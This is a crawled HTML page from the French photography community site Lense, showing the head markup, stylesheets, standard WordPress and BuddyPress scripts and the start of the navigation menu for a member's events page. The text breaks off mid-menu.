

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/evenements/
body_size: 14678
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-WKMQ2ZW');</script>
    <!-- End Google Tag Manager -->

    <meta charset="UTF-8"/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://www.lense.fr/xmlrpc.php"/>

    <!--
    EEEEEEEEEEE               EEEE
    EEEEEEEEEEE EEEE   EEEE EEEEEEEE EEEEEEEEEEEEEEEEE
    EEEE         EEEEEEEEE  EEEEEEEE EEEEEEEE EEEEEEEEEE
    EEEEEEEEEE    EEEEEEE     EEEE    EEEE        EEEEEE
    EEEE           EEEEE      EEEE    EEEE    EEEEEEEEEE
    EEEEEEEEEEE  EEEEEEEEE    EEEEEE  EEEE    EEEE EEEEE
    EEEEEEEEEEE EEEE   EEEE   EEEEEE  EEEE     EEEEE EEEE
    -->

    <!-- TITLE -->
    

    <!--noptimize-->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, '') + ' js';
    </script>
    <!--/noptimize-->

    <!-- MOBILE FRIENDLY -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- WORDPRESS HOOK -->
    
<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Robertosilvaimagenes | Événements</title>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Robertosilvaimagenes | Événements" />
<meta property="og:site_name" content="Lense" />
<meta property="article:publisher" content="https://www.facebook.com/lense.fr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Robertosilvaimagenes | Événements" />
<meta name="twitter:site" content="@lense" />
<meta name="twitter:image" content="http://www.lense.fr/wp-content/uploads/2016/11/header.png" />
<meta name="twitter:creator" content="@lense" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.lense.fr/#organization","name":"Lense","url":"https://www.lense.fr/","sameAs":["https://www.facebook.com/lense.fr/","https://twitter.com/lense"],"logo":{"@type":"ImageObject","@id":"https://www.lense.fr/#logo","inLanguage":"fr-FR","url":"https://www.lense.fr/wp-content/uploads/2015/10/lense-v2-logo.gif","width":480,"height":193,"caption":"Lense"},"image":{"@id":"https://www.lense.fr/#logo"}},{"@type":"WebSite","@id":"https://www.lense.fr/#website","url":"https://www.lense.fr/","name":"Lense","inLanguage":"fr-FR","description":"Lense est une communaut\u00e9 d&#039;amoureux de l&#039;image","publisher":{"@id":"https://www.lense.fr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.lense.fr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"#webpage","url":false,"name":"Robertosilvaimagenes | \u00c9v\u00e9nements","isPartOf":{"@id":"https://www.lense.fr/#website"},"inLanguage":"fr-FR","datePublished":0,"dateModified":0}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lense.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='extra-content-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-content.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-layout-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-layout.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-header-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-header.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-footer-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-footer.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-mobile-menu-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-mobile-menu.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-form-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-form.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-css'  href='https://www.lense.fr/wp-content/plugins/buddypress/bp-templates/bp-legacy/css/buddypress.min.css?ver=5.1.2' type='text/css' media='screen' />
<style id='bp-legacy-css-inline-css' type='text/css'>

		/* Cover image */
		#buddypress #header-cover-image {
			height: 520px;
			background-image: url(https://www.lense.fr/wp-content/uploads/buddypress/members/12922/cover-image/5cebff5644471-bp-cover-image.jpg);
		}

		#buddypress #create-group-form #header-cover-image {
			margin: 1em 0;
			position: relative;
		}

		.bp-user #buddypress #item-header {
			padding-top: 0;
		}

		#buddypress #item-header-cover-image #item-header-avatar {
			margin-top: 465px;
			float: left;
			overflow: visible;
			width: auto;
		}

		#buddypress div#item-header #item-header-cover-image #item-header-content {
			clear: both;
			float: left;
			margin-left: 120px;
			margin-top: -90px;
			width: auto;
		}

		body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-header-content,
		body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions {
			clear: none;
			margin-top: 520px;
			margin-left: 0;
			max-width: 50%;
		}

		body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions {
			max-width: 20%;
			padding-top: 20px;
		}

		

		#buddypress div#item-header-cover-image .user-nicename a,
		#buddypress div#item-header-cover-image .user-nicename {
			font-size: 200%;
			color: #fff;
			margin: 0 0 0.6em;
			text-rendering: optimizelegibility;
			text-shadow: 0 0 3px rgba( 0, 0, 0, 0.8 );
		}

		#buddypress #item-header-cover-image #item-header-avatar img.avatar {
			background: rgba( 255, 255, 255, 0.8 );
			border: solid 2px #fff;
		}

		#buddypress #item-header-cover-image #item-header-avatar a {
			border: 0;
			text-decoration: none;
		}

		#buddypress #item-header-cover-image #item-buttons {
			margin: 0 0 10px;
			padding: 0 0 5px;
		}

		#buddypress #item-header-cover-image #item-buttons:after {
			clear: both;
			content: "";
			display: table;
		}

		@media screen and (max-width: 782px) {
			#buddypress #item-header-cover-image #item-header-avatar,
			.bp-user #buddypress #item-header #item-header-cover-image #item-header-avatar,
			#buddypress div#item-header #item-header-cover-image #item-header-content {
				width: 100%;
				text-align: center;
			}

			#buddypress #item-header-cover-image #item-header-avatar a {
				display: inline-block;
			}

			#buddypress #item-header-cover-image #item-header-avatar img {
				margin: 0;
			}

			#buddypress div#item-header #item-header-cover-image #item-header-content,
			body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-header-content,
			body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions {
				margin: 0;
			}

			body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-header-content,
			body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions {
				max-width: 100%;
			}

			#buddypress div#item-header-cover-image h2 a,
			#buddypress div#item-header-cover-image h2 {
				color: inherit;
				text-shadow: none;
				margin: 25px 0 0;
				font-size: 200%;
			}

			#buddypress #item-header-cover-image #item-buttons div {
				float: none;
				display: inline-block;
			}

			#buddypress #item-header-cover-image #item-buttons:before {
				content: "";
			}

			#buddypress #item-header-cover-image #item-buttons {
				margin: 5px 0;
			}
		}
	
</style>
<link rel='stylesheet' id='extra-bp-override-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-bp-override.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-admin-bar-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-admin-bar.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lense.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='https://www.lense.fr/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.lense.fr/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.lense.fr/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jfb-css'  href='https://www.lense.fr/wp-content/plugins/wp-fb-autoconnect/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='extra-custom-share-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-custom-share.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-responsiveimages-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-responsiveimages.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra.slider-css'  href='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/extra.slider/inc/css/extra.slider.css?ver=0.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='extra-gallery-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-gallery.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.lense.fr/wp-content/themes/lense/extra-framework/modules/fancybox/inc/dist/jquery.fancybox.min.css?ver=0.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='extra.fancybox-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra.fancybox.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-ad-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-ad.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-login-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-login.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-registration-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-registration.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-event-item-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-event-item.css?ver=1768482838' type='text/css' media='all' />
<link rel='stylesheet' id='extra-event-list-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-event-list.css?ver=1767047332' type='text/css' media='all' />
<link rel='stylesheet' id='extra-custom-fancybox-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-custom-fancybox.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-interstitial-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-interstitial.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-lensepro-header-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-lensepro-header.css?ver=1769115538' type='text/css' media='all' />
<link rel='stylesheet' id='extra-member-card-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-member-card.css?ver=1769114439' type='text/css' media='all' />
<link rel='stylesheet' id='extra-member-single-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-member-single.css?ver=1767090687' type='text/css' media='all' />
<link rel='stylesheet' id='extra-page-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-page.css?ver=1769114405' type='text/css' media='all' />
<link rel='stylesheet' id='extra-override-custom-share-css'  href='https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-override-custom-share.css?ver=1769115538' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Confirmez-vous\u00a0?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=5.1.2'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=5.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accept\u00e9","close":"Fermer","comments":"commentaires","leave_group_confirm":"Voulez-vous vraiment quitter ce groupe\u00a0?","mark_as_fav":"Mettre en favori","my_favs":"Mes Favoris","rejected":"Rejet\u00e9","remove_fav":"Supprimer le favori","show_all":"Tout afficher","show_all_comments":"Afficher tous les commentaires de cette discussion","show_x_comments":"Afficher tous les commentaires (%d)","unsaved_changes":"Votre profil contient une ou plusieurs informations non sauvegard\u00e9es. Si vous quittez cette page sans les enregistrer, ellles seront perdues.","view":"Afficher","store_filter_settings":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/js/buddypress.js?ver=5.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.lense.fr\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lense.fr/wp-admin/js/password-strength-meter.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.lense.fr/wp-content/themes/lense/js/password-verify.js?ver=1.2.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lense.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lense.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://www.lense.fr/wp-admin/admin-ajax.php';</script>

<meta name="extra:fancybox_title" content="Lense"> 
	<link rel="alternate" type="application/rss+xml" title="Lense | Robertosilvaimagenes | Flux RSS des activités " href="" />


	<link rel="alternate" type="application/rss+xml" title="Lense | Flux RSS de toutes les activités du site" href="https://www.lense.fr/activites-du-site/feed/" />

<link rel='canonical' href='https://www.lense.fr/les-lensers/lensers/robertosilvaimagenes/evenements/' />
<link rel="icon" href="https://www.lense.fr/wp-content/uploads/2016/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lense.fr/wp-content/uploads/2016/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.lense.fr/wp-content/uploads/2016/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lense.fr/wp-content/uploads/2016/11/cropped-favicon-1-270x270.png" />

    <!--	<script>-->
    <!--		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){-->
    <!--				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),-->
    <!--			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)-->
    <!--		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');-->
    <!---->
    <!--		ga('create', 'UA-77270337-2', 'auto');-->
    <!--		ga('send', 'pageview');-->
    <!---->
    <!--	</script>-->

    <meta name="google-site-verification" content="_qcgmm5z3_DbM4eftWDaMZeXn-xcyot0bc8nEb_ZVbo"/>
    <meta name="theme-color" content="#f50057">
</head>
<body class="bp-user evenements buddypress bp-legacy page-template-default page page-id-0 page-parent page- no-js">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKMQ2ZW"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<input id="mobile-menu-switch-manager" type="checkbox">

<div id="mobile-buttons">
	<label for="mobile-menu-switch-manager" id="mobile-menu-switcher" class="mobile-button">
		<span class="mobile-menu-switcher-inner"></span>
	</label>
</div>

<label id="mobile-menu-overlay" for="mobile-menu-switch-manager"></label>

<nav id="mobile-menu-container">
	<div class="inner">
		<header class="mobile-menu-container-header">
			<!-- SITE TITLE (LOGO) -->
							<h2 class="site-title">
					<a href="https://www.lense.fr/" title="Retour à l'accueil">
						<span class="text">Lense</span>
						<svg id="logo-mobile" class="logo">
							<use xlink:href="#icon-logo"></use>
						</svg>
					</a>
				</h2>
					</header>

		<div class="mobile-menu-button-wrapper-top">
					<a href="#" class="font-loader user-link user-button main-popup-trigger mobile-menu-button">
			<svg class="icon"><use xlink:href="#icon-user"></use></svg>
			<span class="text">Se connecter</span>
		</a>
				<a href="#" class="upload-link upload-button mobile-menu-button main-popup-trigger"><span class="icon-wrapper"><svg class="icon icon-cloud"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-cloud"></use></svg><svg class="icon icon-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-upload-arrow"></use></svg></span><span class="text">Télécharger une photo</span></a>            <a href="#search-popup-wrapper" class="mobile-menu-button search-link search-button search-trigger">
                <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-search"></use></svg></span>
                <span class="text">Rechercher</span>
            </a>
		</div>



		<div class="mobile-menu-container-content">
			<div id="mobile-menu" class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="menu"><li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><div class="arrow-wrapper"><a href="https://www.lense.fr/">Accueil</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-571"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/">News</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/actus/">Actus</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-35745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35745"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/photo-mobile/">Photo Mobile</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/inspirations/">Inspirations</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/rencontres/">Rencontres</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/tests/">Tests</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/livres/">Livres</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/pratique/">Pratique</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-55236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55236"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/bon-plan/">Bon plan</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
	<li id="menu-item-10226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10226"><div class="arrow-wrapper"><a href="https://www.lense.fr/news/categorie/concours/">Concours</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
</ul>
</li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-572"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/">Wikilense</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-has-children menu-item-86"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/appareils-photos/">Appareils photos</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8762"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/compact-expert/">Compact Expert</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8748" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8748"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/divers-appareils-photos/">Divers</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8741" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8741"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/bridge/">Bridges</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
		<li id="menu-item-8738" class="menu-item menu-item-type-taxonomy menu-item-object-extra_wiki_category menu-item-8738"><div class="arrow-wrapper"><a href="https://www.lense.fr/wikilense/recentes/categorie/compacts/">Compacts</a><button class="arrow"><svg class="icon icon-menu-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button></div></li>
